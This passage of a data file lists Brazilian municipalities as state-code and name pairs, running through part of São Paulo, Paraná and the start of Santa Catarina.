			["SP", "Ituverava"],
			["SP", "Jaborandi"],
			["SP", "Jaboticabal"],
			["SP", "Jacareí"],
			["SP", "Jaci"],
			["SP", "Jacupiranga"],
			["SP", "Jaguariúna"],
			["SP", "Jales"],
			["SP", "Jambeiro"],
			["SP", "Jandira"],
			["SP", "Jardinópolis"],
			["SP", "Jarinu"],
			["SP", "Jaú"],
			["SP", "Jeriquara"],
			["SP", "Joanópolis"],
			["SP", "João Ramalho"],
			["SP", "José Bonifácio"],
			["SP", "Júlio Mesquita"],
			["SP", "Jumirim"],
			["SP", "Jundiaí"],
			["SP", "Junqueirópolis"],
			["SP", "Juquiá"],
			["SP", "Juquitiba"],
			["SP", "Lagoinha"],
			["SP", "Laranjal Paulista"],
			["SP", "Lavínia"],
			["SP", "Lavrinhas"],
			["SP", "Leme"],
			["SP", "Lençóis Paulista"],
			["SP", "Limeira"],
			["SP", "Lindóia"],
			["SP", "Lins"],
			["SP", "Lorena"],
			["SP", "Lourdes"],
			["SP", "Louveira"],
			["SP", "Lucélia"],
			["SP", "Lucianópolis"],
			["SP", "Luís Antônio"],
			["SP", "Luiziânia"],
			["SP", "Lupércio"],
			["SP", "Lutécia"],
			["SP", "Macatuba"],
			["SP", "Macaubal"],
			["SP", "Macedônia"],
			["SP", "Magda"],
			["SP", "Mairinque"],
			["SP", "Mairiporã"],
			["SP", "Manduri"],
			["SP", "Marabá Paulista"],
			["SP", "Maracaí"],
			["SP", "Marapoama"],
			["SP", "Mariápolis"],
			["SP", "Marília"],
			["SP", "Marinópolis"],
			["SP", "Martinópolis"],
			["SP", "Matão"],
			["SP", "Mauá"],
			["SP", "Mendonça"],
			["SP", "Meridiano"],
			["SP", "Mesópolis"],
			["SP", "Miguelópolis"],
			["SP", "Mineiros do Tietê"],
			["SP", "Miracatu"],
			["SP", "Mira Estrela"],
			["SP", "Mirandópolis"],
			["SP", "Mirante do Paranapanema"],
			["SP", "Mirassol"],
			["SP", "Mirassolândia"],
			["SP", "Mococa"],
			["SP", "Moji Das Cruzes"],
			["SP", "Mogi Guaçu"],
			["SP", "Moji-mirim"],
			["SP", "Mombuca"],
			["SP", "Monções"],
			["SP", "Mongaguá"],
			["SP", "Monte Alegre do Sul"],
			["SP", "Monte Alto"],
			["SP", "Monte Aprazível"],
			["SP", "Monte Azul Paulista"],
			["SP", "Monte Castelo"],
			["SP", "Monteiro Lobato"],
			["SP", "Monte Mor"],
			["SP", "Morro Agudo"],
			["SP", "Morungaba"],
			["SP", "Motuca"],
			["SP", "Murutinga do Sul"],
			["SP", "Nantes"],
			["SP", "Narandiba"],
			["SP", "Natividade da Serra"],
			["SP", "Nazaré Paulista"],
			["SP", "Neves Paulista"],
			["SP", "Nhandeara"],
			["SP", "Nipoã"],
			["SP", "Nova Aliança"],
			["SP", "Nova Campina"],
			["SP", "Nova Canaã Paulista"],
			["SP", "Nova Castilho"],
			["SP", "Nova Europa"],
			["SP", "Nova Granada"],
			["SP", "Nova Guataporanga"],
			["SP", "Nova Independência"],
			["SP", "Novais"],
			["SP", "Nova Luzitânia"],
			["SP", "Nova Odessa"],
			["SP", "Novo Horizonte"],
			["SP", "Nuporanga"],
			["SP", "Ocauçu"],
			["SP", "Óleo"],
			["SP", "Olímpia"],
			["SP", "Onda Verde"],
			["SP", "Oriente"],
			["SP", "Orindiúva"],
			["SP", "Orlândia"],
			["SP", "Osasco"],
			["SP", "Oscar Bressane"],
			["SP", "Osvaldo Cruz"],
			["SP", "Ourinhos"],
			["SP", "Ouroeste"],
			["SP", "Ouro Verde"],
			["SP", "Pacaembu"],
			["SP", "Palestina"],
			["SP", "Palmares Paulista"],
			["SP", "Palmeira D'oeste"],
			["SP", "Palmital"],
			["SP", "Panorama"],
			["SP", "Paraguaçu Paulista"],
			["SP", "Paraibuna"],
			["SP", "Paraíso"],
			["SP", "Paranapanema"],
			["SP", "Paranapuã"],
			["SP", "Parapuã"],
			["SP", "Pardinho"],
			["SP", "Pariquera-açu"],
			["SP", "Parisi"],
			["SP", "Patrocínio Paulista"],
			["SP", "Paulicéia"],
			["SP", "Paulínia"],
			["SP", "Paulistânia"],
			["SP", "Paulo de Faria"],
			["SP", "Pederneiras"],
			["SP", "Pedra Bela"],
			["SP", "Pedranópolis"],
			["SP", "Pedregulho"],
			["SP", "Pedreira"],
			["SP", "Pedrinhas Paulista"],
			["SP", "Pedro de Toledo"],
			["SP", "Penápolis"],
			["SP", "Pereira Barreto"],
			["SP", "Pereiras"],
			["SP", "Peruíbe"],
			["SP", "Piacatu"],
			["SP", "Piedade"],
			["SP", "Pilar do Sul"],
			["SP", "Pindamonhangaba"],
			["SP", "Pindorama"],
			["SP", "Pinhalzinho"],
			["SP", "Piquerobi"],
			["SP", "Piquete"],
			["SP", "Piracaia"],
			["SP", "Piracicaba"],
			["SP", "Piraju"],
			["SP", "Pirajuí"],
			["SP", "Pirangi"],
			["SP", "Pirapora do Bom Jesus"],
			["SP", "Pirapozinho"],
			["SP", "Pirassununga"],
			["SP", "Piratininga"],
			["SP", "Pitangueiras"],
			["SP", "Planalto"],
			["SP", "Platina"],
			["SP", "Poá"],
			["SP", "Poloni"],
			["SP", "Pompéia"],
			["SP", "Pongaí"],
			["SP", "Pontal"],
			["SP", "Pontalinda"],
			["SP", "Pontes Gestal"],
			["SP", "Populina"],
			["SP", "Porangaba"],
			["SP", "Porto Feliz"],
			["SP", "Porto Ferreira"],
			["SP", "Potim"],
			["SP", "Potirendaba"],
			["SP", "Pracinha"],
			["SP", "Pradópolis"],
			["SP", "Praia Grande"],
			["SP", "Pratânia"],
			["SP", "Presidente Alves"],
			["SP", "Presidente Bernardes"],
			["SP", "Presidente Epitácio"],
			["SP", "Presidente Prudente"],
			["SP", "Presidente Venceslau"],
			["SP", "Promissão"],
			["SP", "Quadra"],
			["SP", "Quatá"],
			["SP", "Queiroz"],
			["SP", "Queluz"],
			["SP", "Quintana"],
			["SP", "Rafard"],
			["SP", "Rancharia"],
			["SP", "Redenção da Serra"],
			["SP", "Regente Feijó"],
			["SP", "Reginópolis"],
			["SP", "Registro"],
			["SP", "Restinga"],
			["SP", "Ribeira"],
			["SP", "Ribeirão Bonito"],
			["SP", "Ribeirão Branco"],
			["SP", "Ribeirão Corrente"],
			["SP", "Ribeirão do Sul"],
			["SP", "Ribeirão Dos Índios"],
			["SP", "Ribeirão Grande"],
			["SP", "Ribeirão Pires"],
			["SP", "Ribeirão Preto"],
			["SP", "Riversul"],
			["SP", "Rifaina"],
			["SP", "Rincão"],
			["SP", "Rinópolis"],
			["SP", "Rio Claro"],
			["SP", "Rio Das Pedras"],
			["SP", "Rio Grande da Serra"],
			["SP", "Riolândia"],
			["SP", "Rosana"],
			["SP", "Roseira"],
			["SP", "Rubiácea"],
			["SP", "Rubinéia"],
			["SP", "Sabino"],
			["SP", "Sagres"],
			["SP", "Sales"],
			["SP", "Sales Oliveira"],
			["SP", "Salesópolis"],
			["SP", "Salmourão"],
			["SP", "Saltinho"],
			["SP", "Salto"],
			["SP", "Salto de Pirapora"],
			["SP", "Salto Grande"],
			["SP", "Sandovalina"],
			["SP", "Santa Adélia"],
			["SP", "Santa Albertina"],
			["SP", "Santa Bárbara D'oeste"],
			["SP", "Santa Branca"],
			["SP", "Santa Clara D'oeste"],
			["SP", "Santa Cruz da Conceição"],
			["SP", "Santa Cruz da Esperança"],
			["SP", "Santa Cruz Das Palmeiras"],
			["SP", "Santa Cruz do Rio Pardo"],
			["SP", "Santa Ernestina"],
			["SP", "Santa fé do Sul"],
			["SP", "Santa Gertrudes"],
			["SP", "Santa Isabel"],
			["SP", "Santa Lúcia"],
			["SP", "Santa Maria da Serra"],
			["SP", "Santa Mercedes"],
			["SP", "Santana da Ponte Pensa"],
			["SP", "Santana de Parnaíba"],
			["SP", "Santa Rita D'oeste"],
			["SP", "Santa Rita do Passa Quatro"],
			["SP", "Santa Rosa de Viterbo"],
			["SP", "Santa Salete"],
			["SP", "Santo Anastácio"],
			["SP", "Santo André"],
			["SP", "Santo Antônio da Alegria"],
			["SP", "Santo Antônio de Posse"],
			["SP", "Santo Antônio do Aracanguá"],
			["SP", "Santo Antônio do Jardim"],
			["SP", "Santo Antônio do Pinhal"],
			["SP", "Santo Expedito"],
			["SP", "Santópolis do Aguapeí"],
			["SP", "Santos"],
			["SP", "São Bento do Sapucaí"],
			["SP", "São Bernardo do Campo"],
			["SP", "São Caetano do Sul"],
			["SP", "São Carlos"],
			["SP", "São Francisco"],
			["SP", "São João da Boa Vista"],
			["SP", "São João Das Duas Pontes"],
			["SP", "São João de Iracema"],
			["SP", "São João do Pau D'alho"],
			["SP", "São Joaquim da Barra"],
			["SP", "São José da Bela Vista"],
			["SP", "São José do Barreiro"],
			["SP", "São José do Rio Pardo"],
			["SP", "São José do Rio Preto"],
			["SP", "São José Dos Campos"],
			["SP", "São Lourenço da Serra"],
			["SP", "São Luís do Paraitinga"],
			["SP", "São Manuel"],
			["SP", "São Miguel Arcanjo"],
			["SP", "São Paulo"],
			["SP", "São Pedro"],
			["SP", "São Pedro do Turvo"],
			["SP", "São Roque"],
			["SP", "São Sebastião"],
			["SP", "São Sebastião da Grama"],
			["SP", "São Simão"],
			["SP", "São Vicente"],
			["SP", "Sarapuí"],
			["SP", "Sarutaiá"],
			["SP", "Sebastianópolis do Sul"],
			["SP", "Serra Azul"],
			["SP", "Serrana"],
			["SP", "Serra Negra"],
			["SP", "Sertãozinho"],
			["SP", "Sete Barras"],
			["SP", "Severínia"],
			["SP", "Silveiras"],
			["SP", "Socorro"],
			["SP", "Sorocaba"],
			["SP", "Sud Mennucci"],
			["SP", "Sumaré"],
			["SP", "Suzano"],
			["SP", "Suzanápolis"],
			["SP", "Tabapuã"],
			["SP", "Tabatinga"],
			["SP", "Taboão da Serra"],
			["SP", "Taciba"],
			["SP", "Taguaí"],
			["SP", "Taiaçu"],
			["SP", "Taiúva"],
			["SP", "Tambaú"],
			["SP", "Tanabi"],
			["SP", "Tapiraí"],
			["SP", "Tapiratiba"],
			["SP", "Taquaral"],
			["SP", "Taquaritinga"],
			["SP", "Taquarituba"],
			["SP", "Taquarivaí"],
			["SP", "Tarabai"],
			["SP", "Tarumã"],
			["SP", "Tatuí"],
			["SP", "Taubaté"],
			["SP", "Tejupá"],
			["SP", "Teodoro Sampaio"],
			["SP", "Terra Roxa"],
			["SP", "Tietê"],
			["SP", "Timburi"],
			["SP", "Torre de Pedra"],
			["SP", "Torrinha"],
			["SP", "Trabiju"],
			["SP", "Tremembé"],
			["SP", "Três Fronteiras"],
			["SP", "Tuiuti"],
			["SP", "Tupã"],
			["SP", "Tupi Paulista"],
			["SP", "Turiúba"],
			["SP", "Turmalina"],
			["SP", "Ubarana"],
			["SP", "Ubatuba"],
			["SP", "Ubirajara"],
			["SP", "Uchoa"],
			["SP", "União Paulista"],
			["SP", "Urânia"],
			["SP", "Uru"],
			["SP", "Urupês"],
			["SP", "Valentim Gentil"],
			["SP", "Valinhos"],
			["SP", "Valparaíso"],
			["SP", "Vargem"],
			["SP", "Vargem Grande do Sul"],
			["SP", "Vargem Grande Paulista"],
			["SP", "Várzea Paulista"],
			["SP", "Vera Cruz"],
			["SP", "Vinhedo"],
			["SP", "Viradouro"],
			["SP", "Vista Alegre do Alto"],
			["SP", "Vitória Brasil"],
			["SP", "Votorantim"],
			["SP", "Votuporanga"],
			["SP", "Zacarias"],
			["SP", "Chavantes"],
			["SP", "Estiva Gerbi"],
			["PR", "Abatiá"],
			["PR", "Adrianópolis"],
			["PR", "Agudos do Sul"],
			["PR", "Almirante Tamandaré"],
			["PR", "Altamira do Paraná"],
			["PR", "Altônia"],
			["PR", "Alto Paraná"],
			["PR", "Alto Piquiri"],
			["PR", "Alvorada do Sul"],
			["PR", "Amaporã"],
			["PR", "Ampére"],
			["PR", "Anahy"],
			["PR", "Andirá"],
			["PR", "Ângulo"],
			["PR", "Antonina"],
			["PR", "Antônio Olinto"],
			["PR", "Apucarana"],
			["PR", "Arapongas"],
			["PR", "Arapoti"],
			["PR", "Arapuã"],
			["PR", "Araruna"],
			["PR", "Araucária"],
			["PR", "Ariranha do Ivaí"],
			["PR", "Assaí"],
			["PR", "Assis Chateaubriand"],
			["PR", "Astorga"],
			["PR", "Atalaia"],
			["PR", "Balsa Nova"],
			["PR", "Bandeirantes"],
			["PR", "Barbosa Ferraz"],
			["PR", "Barracão"],
			["PR", "Barra do Jacaré"],
			["PR", "Bela Vista da Caroba"],
			["PR", "Bela Vista do Paraíso"],
			["PR", "Bituruna"],
			["PR", "Boa Esperança"],
			["PR", "Boa Esperança do Iguaçu"],
			["PR", "Boa Ventura de São Roque"],
			["PR", "Boa Vista da Aparecida"],
			["PR", "Bocaiúva do Sul"],
			["PR", "Bom Jesus do Sul"],
			["PR", "Bom Sucesso"],
			["PR", "Bom Sucesso do Sul"],
			["PR", "Borrazópolis"],
			["PR", "Braganey"],
			["PR", "Brasilândia do Sul"],
			["PR", "Cafeara"],
			["PR", "Cafelândia"],
			["PR", "Cafezal do Sul"],
			["PR", "Califórnia"],
			["PR", "Cambará"],
			["PR", "Cambé"],
			["PR", "Cambira"],
			["PR", "Campina da Lagoa"],
			["PR", "Campina do Simão"],
			["PR", "Campina Grande do Sul"],
			["PR", "Campo Bonito"],
			["PR", "Campo do Tenente"],
			["PR", "Campo Largo"],
			["PR", "Campo Magro"],
			["PR", "Campo Mourão"],
			["PR", "Cândido de Abreu"],
			["PR", "Candói"],
			["PR", "Cantagalo"],
			["PR", "Capanema"],
			["PR", "Capitão Leônidas Marques"],
			["PR", "Carambeí"],
			["PR", "Carlópolis"],
			["PR", "Cascavel"],
			["PR", "Castro"],
			["PR", "Catanduvas"],
			["PR", "Centenário do Sul"],
			["PR", "Cerro Azul"],
			["PR", "Céu Azul"],
			["PR", "Chopinzinho"],
			["PR", "Cianorte"],
			["PR", "Cidade Gaúcha"],
			["PR", "Clevelândia"],
			["PR", "Colombo"],
			["PR", "Colorado"],
			["PR", "Congonhinhas"],
			["PR", "Conselheiro Mairinck"],
			["PR", "Contenda"],
			["PR", "Corbélia"],
			["PR", "Cornélio Procópio"],
			["PR", "Coronel Domingos Soares"],
			["PR", "Coronel Vivida"],
			["PR", "Corumbataí do Sul"],
			["PR", "Cruzeiro do Iguaçu"],
			["PR", "Cruzeiro do Oeste"],
			["PR", "Cruzeiro do Sul"],
			["PR", "Cruz Machado"],
			["PR", "Cruzmaltina"],
			["PR", "Curitiba"],
			["PR", "Curiúva"],
			["PR", "Diamante do Norte"],
			["PR", "Diamante do Sul"],
			["PR", "Diamante D'oeste"],
			["PR", "Dois Vizinhos"],
			["PR", "Douradina"],
			["PR", "Doutor Camargo"],
			["PR", "Enéas Marques"],
			["PR", "Engenheiro Beltrão"],
			["PR", "Esperança Nova"],
			["PR", "Entre Rios do Oeste"],
			["PR", "Espigão Alto do Iguaçu"],
			["PR", "Farol"],
			["PR", "Faxinal"],
			["PR", "Fazenda Rio Grande"],
			["PR", "Fênix"],
			["PR", "Fernandes Pinheiro"],
			["PR", "Figueira"],
			["PR", "Floraí"],
			["PR", "Flor da Serra do Sul"],
			["PR", "Floresta"],
			["PR", "Florestópolis"],
			["PR", "Flórida"],
			["PR", "Formosa do Oeste"],
			["PR", "Foz do Iguaçu"],
			["PR", "Francisco Alves"],
			["PR", "Francisco Beltrão"],
			["PR", "Foz do Jordão"],
			["PR", "General Carneiro"],
			["PR", "Godoy Moreira"],
			["PR", "Goioerê"],
			["PR", "Goioxim"],
			["PR", "Grandes Rios"],
			["PR", "Guaíra"],
			["PR", "Guairaçá"],
			["PR", "Guamiranga"],
			["PR", "Guapirama"],
			["PR", "Guaporema"],
			["PR", "Guaraci"],
			["PR", "Guaraniaçu"],
			["PR", "Guarapuava"],
			["PR", "Guaraqueçaba"],
			["PR", "Guaratuba"],
			["PR", "Honório Serpa"],
			["PR", "Ibaiti"],
			["PR", "Ibema"],
			["PR", "Ibiporã"],
			["PR", "Icaraíma"],
			["PR", "Iguaraçu"],
			["PR", "Iguatu"],
			["PR", "Imbaú"],
			["PR", "Imbituva"],
			["PR", "Inácio Martins"],
			["PR", "Inajá"],
			["PR", "Indianópolis"],
			["PR", "Ipiranga"],
			["PR", "Iporã"],
			["PR", "Iracema do Oeste"],
			["PR", "Irati"],
			["PR", "Iretama"],
			["PR", "Itaguajé"],
			["PR", "Itaipulândia"],
			["PR", "Itambaracá"],
			["PR", "Itambé"],
			["PR", "Itapejara D'oeste"],
			["PR", "Itaperuçu"],
			["PR", "Itaúna do Sul"],
			["PR", "Ivaí"],
			["PR", "Ivaiporã"],
			["PR", "Ivaté"],
			["PR", "Ivatuba"],
			["PR", "Jaboti"],
			["PR", "Jacarezinho"],
			["PR", "Jaguapitã"],
			["PR", "Jaguariaíva"],
			["PR", "Jandaia do Sul"],
			["PR", "Janiópolis"],
			["PR", "Japira"],
			["PR", "Japurá"],
			["PR", "Jardim Alegre"],
			["PR", "Jardim Olinda"],
			["PR", "Jataizinho"],
			["PR", "Jesuítas"],
			["PR", "Joaquim Távora"],
			["PR", "Jundiaí do Sul"],
			["PR", "Juranda"],
			["PR", "Jussara"],
			["PR", "Kaloré"],
			["PR", "Lapa"],
			["PR", "Laranjal"],
			["PR", "Laranjeiras do Sul"],
			["PR", "Leópolis"],
			["PR", "Lidianópolis"],
			["PR", "Lindoeste"],
			["PR", "Loanda"],
			["PR", "Lobato"],
			["PR", "Londrina"],
			["PR", "Luiziana"],
			["PR", "Lunardelli"],
			["PR", "Lupionópolis"],
			["PR", "Mallet"],
			["PR", "Mamborê"],
			["PR", "Mandaguaçu"],
			["PR", "Mandaguari"],
			["PR", "Mandirituba"],
			["PR", "Manfrinópolis"],
			["PR", "Mangueirinha"],
			["PR", "Manoel Ribas"],
			["PR", "Marechal Cândido Rondon"],
			["PR", "Maria Helena"],
			["PR", "Marialva"],
			["PR", "Marilândia do Sul"],
			["PR", "Marilena"],
			["PR", "Mariluz"],
			["PR", "Maringá"],
			["PR", "Mariópolis"],
			["PR", "Maripá"],
			["PR", "Marmeleiro"],
			["PR", "Marquinho"],
			["PR", "Marumbi"],
			["PR", "Matelândia"],
			["PR", "Matinhos"],
			["PR", "Mato Rico"],
			["PR", "Mauá da Serra"],
			["PR", "Medianeira"],
			["PR", "Mercedes"],
			["PR", "Mirador"],
			["PR", "Miraselva"],
			["PR", "Missal"],
			["PR", "Moreira Sales"],
			["PR", "Morretes"],
			["PR", "Munhoz de Melo"],
			["PR", "Nossa Senhora Das Graças"],
			["PR", "Nova Aliança do Ivaí"],
			["PR", "Nova América da Colina"],
			["PR", "Nova Aurora"],
			["PR", "Nova Cantu"],
			["PR", "Nova Esperança"],
			["PR", "Nova Esperança do Sudoeste"],
			["PR", "Nova Fátima"],
			["PR", "Nova Laranjeiras"],
			["PR", "Nova Londrina"],
			["PR", "Nova Olímpia"],
			["PR", "Nova Santa Bárbara"],
			["PR", "Nova Santa Rosa"],
			["PR", "Nova Prata do Iguaçu"],
			["PR", "Nova Tebas"],
			["PR", "Novo Itacolomi"],
			["PR", "Ortigueira"],
			["PR", "Ourizona"],
			["PR", "Ouro Verde do Oeste"],
			["PR", "Paiçandu"],
			["PR", "Palmas"],
			["PR", "Palmeira"],
			["PR", "Palmital"],
			["PR", "Palotina"],
			["PR", "Paraíso do Norte"],
			["PR", "Paranacity"],
			["PR", "Paranaguá"],
			["PR", "Paranapoema"],
			["PR", "Paranavaí"],
			["PR", "Pato Bragado"],
			["PR", "Pato Branco"],
			["PR", "Paula Freitas"],
			["PR", "Paulo Frontin"],
			["PR", "Peabiru"],
			["PR", "Perobal"],
			["PR", "Pérola"],
			["PR", "Pérola D'oeste"],
			["PR", "Piên"],
			["PR", "Pinhais"],
			["PR", "Pinhalão"],
			["PR", "Pinhal de São Bento"],
			["PR", "Pinhão"],
			["PR", "Piraí do Sul"],
			["PR", "Piraquara"],
			["PR", "Pitanga"],
			["PR", "Pitangueiras"],
			["PR", "Planaltina do Paraná"],
			["PR", "Planalto"],
			["PR", "Ponta Grossa"],
			["PR", "Pontal do Paraná"],
			["PR", "Porecatu"],
			["PR", "Porto Amazonas"],
			["PR", "Porto Barreiro"],
			["PR", "Porto Rico"],
			["PR", "Porto Vitória"],
			["PR", "Prado Ferreira"],
			["PR", "Pranchita"],
			["PR", "Presidente Castelo Branco"],
			["PR", "Primeiro de Maio"],
			["PR", "Prudentópolis"],
			["PR", "Quarto Centenário"],
			["PR", "Quatiguá"],
			["PR", "Quatro Barras"],
			["PR", "Quatro Pontes"],
			["PR", "Quedas do Iguaçu"],
			["PR", "Querência do Norte"],
			["PR", "Quinta do Sol"],
			["PR", "Quitandinha"],
			["PR", "Ramilândia"],
			["PR", "Rancho Alegre"],
			["PR", "Rancho Alegre D'oeste"],
			["PR", "Realeza"],
			["PR", "Rebouças"],
			["PR", "Renascença"],
			["PR", "Reserva"],
			["PR", "Reserva do Iguaçu"],
			["PR", "Ribeirão Claro"],
			["PR", "Ribeirão do Pinhal"],
			["PR", "Rio Azul"],
			["PR", "Rio Bom"],
			["PR", "Rio Bonito do Iguaçu"],
			["PR", "Rio Branco do Ivaí"],
			["PR", "Rio Branco do Sul"],
			["PR", "Rio Negro"],
			["PR", "Rolândia"],
			["PR", "Roncador"],
			["PR", "Rondon"],
			["PR", "Rosário do Ivaí"],
			["PR", "Sabáudia"],
			["PR", "Salgado Filho"],
			["PR", "Salto do Itararé"],
			["PR", "Salto do Lontra"],
			["PR", "Santa Amélia"],
			["PR", "Santa Cecília do Pavão"],
			["PR", "Santa Cruz de Monte Castelo"],
			["PR", "Santa fé"],
			["PR", "Santa Helena"],
			["PR", "Santa Inês"],
			["PR", "Santa Isabel do Ivaí"],
			["PR", "Santa Izabel do Oeste"],
			["PR", "Santa Lúcia"],
			["PR", "Santa Maria do Oeste"],
			["PR", "Santa Mariana"],
			["PR", "Santa Mônica"],
			["PR", "Santana do Itararé"],
			["PR", "Santa Tereza do Oeste"],
			["PR", "Santa Terezinha de Itaipu"],
			["PR", "Santo Antônio da Platina"],
			["PR", "Santo Antônio do Caiuá"],
			["PR", "Santo Antônio do Paraíso"],
			["PR", "Santo Antônio do Sudoeste"],
			["PR", "Santo Inácio"],
			["PR", "São Carlos do Ivaí"],
			["PR", "São Jerônimo da Serra"],
			["PR", "São João"],
			["PR", "São João do Caiuá"],
			["PR", "São João do Ivaí"],
			["PR", "São João do Triunfo"],
			["PR", "São Jorge D'oeste"],
			["PR", "São Jorge do Ivaí"],
			["PR", "São Jorge do Patrocínio"],
			["PR", "São José da Boa Vista"],
			["PR", "São José Das Palmeiras"],
			["PR", "São José Dos Pinhais"],
			["PR", "São Manoel do Paraná"],
			["PR", "São Mateus do Sul"],
			["PR", "São Miguel do Iguaçu"],
			["PR", "São Pedro do Iguaçu"],
			["PR", "São Pedro do Ivaí"],
			["PR", "São Pedro do Paraná"],
			["PR", "São Sebastião da Amoreira"],
			["PR", "São Tomé"],
			["PR", "Sapopema"],
			["PR", "Sarandi"],
			["PR", "Saudade do Iguaçu"],
			["PR", "Sengés"],
			["PR", "Serranópolis do Iguaçu"],
			["PR", "Sertaneja"],
			["PR", "Sertanópolis"],
			["PR", "Siqueira Campos"],
			["PR", "Sulina"],
			["PR", "Tamarana"],
			["PR", "Tamboara"],
			["PR", "Tapejara"],
			["PR", "Tapira"],
			["PR", "Teixeira Soares"],
			["PR", "Telêmaco Borba"],
			["PR", "Terra Boa"],
			["PR", "Terra Rica"],
			["PR", "Terra Roxa"],
			["PR", "Tibagi"],
			["PR", "Tijucas do Sul"],
			["PR", "Toledo"],
			["PR", "Tomazina"],
			["PR", "Três Barras do Paraná"],
			["PR", "Tunas do Paraná"],
			["PR", "Tuneiras do Oeste"],
			["PR", "Tupãssi"],
			["PR", "Turvo"],
			["PR", "Ubiratã"],
			["PR", "Umuarama"],
			["PR", "União da Vitória"],
			["PR", "Uniflor"],
			["PR", "Uraí"],
			["PR", "Wenceslau Braz"],
			["PR", "Ventania"],
			["PR", "Vera Cruz do Oeste"],
			["PR", "Verê"],
			["PR", "Vila Alta"],
			["PR", "Doutor Ulysses"],
			["PR", "Virmond"],
			["PR", "Vitorino"],
			["PR", "Xambrê"],
			["SC", "Abdon Batista"],
			["SC", "Abelardo Luz"],
			["SC", "Agrolândia"],
			["SC", "Agronômica"],
			["SC", "Água Doce"],
			["SC", "Águas de Chapecó"],
			["SC", "Águas Frias"],
			["SC", "Águas Mornas"],
			["SC", "Alfredo Wagner"],
			["SC", "Alto Bela Vista"],
			["SC", "Anchieta"],
			["SC", "Angelina"],
			["SC", "Anita Garibaldi"],
			["SC", "Anitápolis"],
			["SC", "Antônio Carlos"],
			["SC", "Apiúna"],
			["SC", "Arabutã"],
			["SC", "Araquari"],
			["SC", "Araranguá"],
			["SC", "Armazém"],
			["SC", "Arroio Trinta"],
			["SC", "Arvoredo"],
			["SC", "Ascurra"],
			["SC", "Atalanta"],
			["SC", "Aurora"],
			["SC", "Balneário Arroio do Silva"],
			["SC", "Balneário Camboriú"],
			["SC", "Balneário Barra do Sul"],
			["SC", "Balneário Gaivota"],
			["SC", "Bandeirante"],
			["SC", "Barra Bonita"],
			["SC", "Barra Velha"],
			["SC", "Bela Vista do Toldo"],
			["SC", "Belmonte"],
			["SC", "Benedito Novo"],
			["SC", "Biguaçu"],
			["SC", "Blumenau"],
			["SC", "Bocaina do Sul"],
			["SC", "Bombinhas"],
			["SC", "Bom Jardim da Serra"],
			["SC", "Bom Jesus"],
			["SC", "Bom Jesus do Oeste"],
			["SC", "Bom Retiro"],
			["SC", "Botuverá"],
			["SC", "Braço do Norte"],
			["SC", "Braço do Trombudo"],
			["SC", "Brunópolis"],
			["SC", "Brusque"],
			["SC", "Caçador"],
			["SC", "Caibi"],
			["SC", "Calmon"],
			["SC", "Camboriú"],
			["SC", "Capão Alto"],
			["SC", "Campo Alegre"],
			["SC", "Campo Belo do Sul"],
			["SC", "Campo Erê"],
			["SC", "Campos Novos"],
			["SC", "Canelinha"],
			["SC", "Canoinhas"],
			["SC", "Capinzal"],
			["SC", "Capivari de Baixo"],
			["SC", "Catanduvas"],
			["SC", "Caxambu do Sul"],
			["SC", "Celso Ramos"],
			["SC", "Cerro Negro"],
			["SC", "Chapadão do Lageado"],
			["SC", "Chapecó"],
			["SC", "Cocal do Sul"],
			["SC", "Concórdia"],
			["SC", "Cordilheira Alta"],
			["SC", "Coronel Freitas"],
			["SC", "Coronel Martins"],
			["SC", "Corupá"],
			["SC", "Correia Pinto"],
			["SC", "Criciúma"],
			["SC", "Cunha Porã"],
			["SC", "Cunhataí"],
			["SC", "Curitibanos"],
			["SC", "Descanso"],
			["SC", "Dionísio Cerqueira"],
			["SC", "Dona Emma"],
			["SC", "Doutor Pedrinho"],
			["SC", "Entre Rios"],
			["SC", "Ermo"],
			["SC", "Erval Velho"],
			["SC", "Faxinal Dos Guedes"],
			["SC", "Flor do Sertão"],
			["SC", "Florianópolis"],
			["SC", "Formosa do Sul"],
			["SC", "Forquilhinha"],
			["SC", "Fraiburgo"],
			["SC", "Frei Rogério"],
			["SC", "Galvão"],
			["SC", "Garopaba"],
			["SC", "Garuva"],
			["SC", "Gaspar"],
			["SC", "Governador Celso Ramos"],
			["SC", "Grão Pará"],
			["SC", "Gravatal"],
			["SC", "Guabiruba"],
			["SC", "Guaraciaba"],
			["SC", "Guaramirim"],
			["SC", "Guarujá do Sul"],
			["SC", "Guatambú"],
			["SC", "Herval D'oeste"],
			["SC", "Ibiam"],
			["SC", "Ibicaré"],
			["SC", "Ibirama"],
			["SC", "Içara"],
			["SC", "Ilhota"],
			["SC", "Imaruí"],
			["SC", "Imbituba"],
			["SC", "Imbuia"],
			["SC", "Indaial"],
			["SC", "Iomerê"],
			["SC", "Ipira"],
			["SC", "Iporã do Oeste"],
			["SC", "Ipuaçu"],
			["SC", "Ipumirim"],
			["SC", "Iraceminha"],
			["SC", "Irani"],
			["SC", "Irati"],
			["SC", "Irineópolis"],
			["SC", "Itá"],
			["SC", "Itaiópolis"],
			["SC", "Itajaí"],
			["SC", "Itapema"],
			["SC", "Itapiranga"],
			["SC", "Itapoá"],
			["SC", "Ituporanga"],
			["SC", "Jaborá"],
			["SC", "Jacinto Machado"],
			["SC", "Jaguaruna"],
			["SC", "Jaraguá do Sul"],
			["SC", "Jardinópolis"],
			["SC", "Joaçaba"],
			["SC", "Joinville"],
			["SC", "José Boiteux"],
			["SC", "Jupiá"],
			["SC", "Lacerdópolis"],
			["SC", "Lages"],
			["SC", "Laguna"],
			["SC", "Lajeado Grande"],
			["SC", "Laurentino"],
			["SC", "Lauro Muller"],
			["SC", "Lebon Régis"],
			["SC", "Leoberto Leal"],
			["SC", "Lindóia do Sul"],
			["SC", "Lontras"],
			["SC", "Luiz Alves"],
			["SC", "Luzerna"],
			["SC", "Macieira"],
			["SC", "Mafra"],
			["SC", "Major Gercino"],
			["SC", "Major Vieira"],
			["SC", "Maracajá"],
			["SC", "Maravilha"],
			["SC", "Marema"],
			["SC", "Massaranduba"],
			["SC", "Matos Costa"],
			["SC", "Meleiro"],
			["SC", "Mirim Doce"],
			["SC", "Modelo"],
			["SC", "Mondaí"],
			["SC", "Monte Carlo"],
			["SC", "Monte Castelo"],
			["SC", "Morro da Fumaça"],
			["SC", "Morro Grande"],
			["SC", "Navegantes"],
			["SC", "Nova Erechim"],
			["SC", "Nova Itaberaba"],
			["SC", "Nova Trento"],
			["SC", "Nova Veneza"],
			["SC", "Novo Horizonte"],
			["SC", "Orleans"],
			["SC", "Otacílio Costa"],
			["SC", "Ouro"],
			["SC", "Ouro Verde"],
			["SC", "Paial"],
			["SC", "Painel"],
			["SC", "Palhoça"],
			["SC", "Palma Sola"],
